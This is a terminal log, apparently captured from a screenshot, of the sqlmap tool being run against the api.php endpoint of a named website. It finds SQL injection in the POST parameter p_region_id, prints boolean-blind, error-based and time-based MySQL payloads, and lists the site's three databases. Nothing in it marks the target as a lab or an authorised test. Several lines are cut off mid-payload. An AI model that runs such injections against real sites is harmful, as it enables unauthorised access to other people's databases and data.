 [root@localhost]:~# sqlmap -u http://www.maimaicha.com/api.php --data "act=search_sub_regions&api_version=1.0&retur
on_id" --dbs
{1.0-dev-nongit-20150308}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting at 11:09:49
[11:09:49] [INFO] resuming back-end DBMS 'mysql'
[11:09:59] [INFO] testing connection to the target URL
[11:10:09] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: p_region_id (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 RLIKE (SELECT (CASE WHEN (748
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 AND (SELECT 2680 FROM(SELECT
T(2680=2680,1))),0x71627a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 AND (SELECT * FROM (SELECT(SL
---
[11:10:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:10:09] [INFO] fetching database names
[11:10:09] [INFO] the SQL query used returns 3 entries
[11:10:09] [INFO] resumed: information_schema
[11:10:09] [INFO] resumed: popmaimaichacom
[11:10:09] [INFO] resumed: popmaimaichatest
available databases [3]:
[*] information_schema
[*] popmaimaichacom
[*] popmaimaichatest
[11:10:09] [INFO] fetched data logged to text files under '/home/chaplin/.sqlmap/output/www.maimaicha.com'
[*] shutting down at 11:10:09
[root@localhost]:~#